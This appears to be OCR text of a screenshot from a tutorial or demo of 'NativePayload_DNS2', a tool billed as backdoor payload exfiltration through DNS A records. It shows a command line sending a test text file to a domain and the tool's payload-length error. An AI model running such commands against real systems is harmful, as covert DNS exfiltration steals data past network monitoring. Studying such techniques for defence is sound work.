 Command Prompt
C:\Demo\Debug>type 1.txt
this is test file for testing so your payload should not more than 765 bytes
by this text file you can dump these text via DNS A records
so check your text file with these abcd .... wxyz 1...9;D
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>NativePayload_DNS2.exe textfile Test.com -f 1.txt
NativePayload_DNS2 , Backdoor Payload Exfiltration by DNS Traffic (A Records)
Published by Damon Mohammadbagher Sep 2017
[x] Your payload length % 3 should be 0
[x] Your payload length is 197
[x] Your payload length % 3 = 2
[x] For fixing you should Remove/Add one or two strings to your payload ;)
C:\Demo\Debug>_
1.txt - Notepad
File Edit Format View Help
this is test file for testing so your payload should not more than 765 bytes
by this text file you can dump these text via DNS A records
so check your text file with these abcd .... wxyz 1...9;D